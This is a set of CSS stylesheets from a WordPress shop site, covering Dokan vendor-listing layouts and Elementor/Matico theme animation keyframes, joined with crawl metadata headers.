.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-days {
  flex: 2.3;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_day, .dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_time {
  font-weight: 700;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times {
  flex: 4;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-open {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  text-decoration: none;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-close {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  margin-bottom: 5.5px;
  text-decoration: none;
  color: #D07272;
  padding: 1px 12px;
  border-radius: 16px;
  background-color: #F8E8E7;
  text-align: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags:last-child {
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar {
  width: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb {
  background: #8d9399;
  border-radius: 5px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times:hover {
  display: block;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice:hover #vendor-store-times {
  display: block;
}

#dokan-seller-listing-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap {
  list-style: none;
  margin: 30px -15px;
  padding: 0;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:before {
  content: " ";
  display: table;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:after {
  content: " ";
  display: table;
  clear: both;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  list-style-type: none;
  float: left;
  margin: 0 0 30px 0;
  padding-left: 15px;
  padding-right: 15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  max-width: 100%;
}
#dokan-seller-listing-wrap .store-wrapper {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
}
#dokan-seller-listing-wrap .store-data h2 {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 25px;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating {
  margin-bottom: 17px;
  line-height: 1;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating p.rating {
  display: none;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating i.dashicons {
  width: 14px;
  font-size: 14px;
  color: #fa9a00;
  height: 14px;
}
#dokan-seller-listing-wrap .store-data .store-address {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-data .store-phone {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
  width: 32px;
  height: 32px;
  font-size: 20px;
  line-height: 32px;
  border: 0;
  text-align: center;
  padding-left: 2px;
  color: #fff;
  background-color: var(--primary);
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round:hover {
  background-color: var(--primary_hover);
}
#dokan-seller-listing-wrap.grid-view .store-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-header .store-banner:before {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a:hover {
  text-decoration: underline;
}
#dokan-seller-listing-wrap.grid-view .store-header {
  position: absolute;
  bottom: 60px;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner {
  position: relative;
  height: 100%;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0%;
  background: #F5F5F5;
  z-index: 2;
  transition: all ease 0.3s;
}
#dokan-seller-listing-wrap.grid-view .store-content {
  position: relative;
  z-index: 9;
  flex: 1;
}
#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
  padding: 35px 40px;
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  right: 0;
  width: 65px;
  transform: rotate(45deg);
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.grid-view .store-footer {
  position: relative;
  z-index: 99;
  margin-top: auto;
  padding: 14px 30px;
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar {
  background: #fff;
  position: absolute;
  width: 70px;
  height: 70px;
  top: -35px;
  right: 30px;
  padding: 6px;
  border-radius: 40px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.05);
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 40px;
}
#dokan-seller-listing-wrap.grid-view .store-footer a {
  text-decoration: none;
}
#dokan-seller-listing-wrap.grid-view .store-footer a:active, #dokan-seller-listing-wrap.grid-view .store-footer a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap .seller-listing-content .dokan-error {
  margin: 15px;
}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller {
  width: 100%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #fff;
  border-radius: 3px;
  position: relative;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner {
  min-height: 140px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner img {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  left: 0;
  width: 65px;
  transform: rotate(-45deg);
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a {
  color: #000;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:focus {
  text-decoration: none;
  outline: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] {
  overflow: visible;
  z-index: 1;
  min-width: 85px;
  font-family: "Open Sans", sans-serif;
  color: gray;
  float: right;
  position: relative;
  top: -8px;
  left: 25%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper > .store-content {
  flex-basis: 43%;
  padding-left: 4%;
  padding-top: 15px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header {
  flex-basis: 20%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] {
  display: flex;
  flex-direction: row-reverse;
  flex-basis: 33%;
  border: none;
  text-align: right;
  background: #fff;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] .seller-avatar {
  display: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] button {
  margin-right: 20px;
}

@media (max-width: 767px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 100% !important;
    float: none;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
    text-align: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 50%;
  }
}
@media (min-width: 992px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 33.33%;
  }
}

#dokan-store-listing-filter-wrap {
  background-color: #ffffff;
  padding: 15px 20px 15px 30px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap {
    display: block;
  }
  #dokan-store-listing-filter-wrap .right {
    justify-content: space-between;
  }
  #dokan-store-listing-filter-wrap .right .item.sort-by {
    margin: 0;
  }
  #dokan-store-listing-filter-wrap .toggle-view {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .store-count {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap .store-count {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .right {
  display: flex;
  align-items: center;
}
#dokan-store-listing-filter-wrap .right .item {
  position: relative;
  white-space: nowrap;
}
#dokan-store-listing-filter-wrap .right .item.sort-by {
  margin: 0 8px;
  padding: 8px 20px;
  border: 1px solid var(--border);
  border-radius: 4px;
  line-height: 20px;
}
#dokan-store-listing-filter-wrap .right .item.sort-by label {
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button {
  border-radius: 4px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons {
  position: absolute;
  left: 27px;
  top: 50%;
  cursor: pointer;
  margin: 0;
  padding: 0;
  transform: translate(0, -50%);
  z-index: 999;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
  background: #fff;
  height: 2px;
  margin: 2px auto;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(1) {
  width: 12px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(2) {
  width: 10px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(3) {
  width: 8px;
}
#dokan-store-listing-filter-wrap .right .item button {
  padding: 8px 27px 8px 50px;
  background-color: var(--primary);
  font-weight: 600;
  line-height: 1.4285714286;
}
#dokan-store-listing-filter-wrap .right .item button:hover {
  background-color: var(--primary_hover);
}
#dokan-store-listing-filter-wrap .right .item button:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .item select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 15px 0 0;
  background-position: 100% center;
  width: auto;
  border: none;
}
#dokan-store-listing-filter-wrap .right .item select:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .toggle-view {
  line-height: 20px;
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .toggle-view .dashicons {
  cursor: pointer;
}
#dokan-store-listing-filter-wrap .right .toggle-view .active {
  color: var(--accent);
}

#dokan-seller-listing-wrap {
  margin-left: 0;
  margin-right: 0;
}
.dokan-ajax-loader {
  width: 50px;
  height: 50px;
  background: #fff;
  position: relative;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.dokan-ajax-loader:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: opal-loading 450ms infinite linear;
  -webkit-animation: opal-loading 450ms infinite linear;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  right: 0;
}

@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dokan-product-listing .dokan-product-listing-area {
  padding-left: 0;
  padding-right: 0;
}

.product-listing-table td[data-title=Price] .amount + .amount {
  color: var(--primary);
}
.product-listing-table td[data-title=Name] a {
  color: var(--accent);
}
.product-listing-table td[data-title=Name] a:hover {
  color: var(--primary);
}

.dokan-store-menu .store-cat-stack-dokan > ul {
  margin-bottom: 0;
}
.dokan-store-menu .store-cat-stack-dokan > ul > li:last-child {
  margin-bottom: 0;
}

.seller-form input[type=submit].dokan-btn-theme,
.seller-form .dokan-btn-theme {
  width: 100%;
}

#dokan-store-location {
  padding-top: 56.25%;
}

.widget_shopping_cart .mini_cart_item .variation {
  margin: 0;
}

/*# sourceMappingURL=dokan.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887
body_size: 120
content:
.elementor-10900 .elementor-element.elementor-element-99281eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-10900 .elementor-element.elementor-element-99281eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-10900 .elementor-element.elementor-element-99281eb{padding:10px 15px 10px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5
body_size: 12375
content:
.elementor-header-account .header-group-action {
  display: flex;
  padding-right: 0;
}
.elementor-header-account .header-group-action .icon {
  margin-right: 10px;
}
.elementor-header-account .header-group-action .icon img {
  border-radius: 50%;
}
.elementor-header-account .header-group-action .site-header-account > a {
  display: flex;
  align-items: center;
  color: var(--light);
}
.elementor-header-account .header-group-action .site-header-account > a:hover {
  text-decoration: underline;
}
.elementor-header-account .header-group-action .site-header-account .account-content {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}

.opal-move-up {
  animation-name: opalMoveUp;
  -moz-animation-name: opalMoveUp;
  -webkit-animation-name: opalMoveUp;
}

@-webkit-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-down {
  animation-name: opalMoveDown;
  -moz-animation-name: opalMoveDown;
  -webkit-animation-name: opalMoveDown;
}

@-webkit-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes opalMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.opal-move-left {
  animation-name: opalMoveLeft;
  -moz-animation-name: opalMoveLeft;
  -webkit-animation-name: opalMoveLeft;
}

@-webkit-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-move-right {
  animation-name: opalMoveRight;
  -moz-animation-name: opalMoveRight;
  -webkit-animation-name: opalMoveRight;
}

@-webkit-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes opalMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.opal-scale-up {
  animation-name: opalScaleUp;
  -moz-animation-name: opalScaleUp;
  -webkit-animation-name: opalScaleUp;
}

@-webkit-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
.opal-flip {
  animation-name: opalFlip;
  -moz-animation-name: opalFlip;
  -webkit-animation-name: opalFlip;
}

@-webkit-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes opalFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.opal-helix {
  animation-name: opalHelix;
  -moz-animation-name: opalHelix;
  -webkit-animation-name: opalHelix;
}

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotate {
  -ms-animation: rotate 12s linear infinite;
  -o-animation: rotate 12s linear infinite;
  -moz-animation: rotate 12s linear infinite;
  -webkit-animation: rotate 12s linear infinite;
  animation: rotate 12s linear infinite;
}

@-webkit-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-moz-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-ms-keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes opalHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
.opal-am-popup {
  animation: opalPopup;
  -moz-animation-name: opalPopup;
  -webkit-animation-name: opalPopup;
}

@-webkit-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes opalPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
.elementor-brand-item {
  text-align: center;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.elementor-brand-item .elementor-brand-image {
  display: block;
  width: 100%;
  font-size: 0;
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image i {
  font-size: 40px;
  margin: 0 auto;
}
.elementor-brand-item .elementor-brand-image img {
  margin: 0 auto;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(0%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.elementor-brand-item .elementor-brand-image svg path {
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image:hover img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: none;
  /* IE6-9 */
  zoom: 1;
  /* needed to trigger "hasLayout" in IE if no width or height is set */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}

.elementor-brand-wrapper .row {
  justify-content: center;
}
.elementor-brand-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-brand-wrapper img {
  transition: all ease 0.3s;
}
.elementor-brand-wrapper .column-item {
  margin-bottom: 30px;
}
.elementor-brand-wrapper .slick-slide {
  position: relative;
}
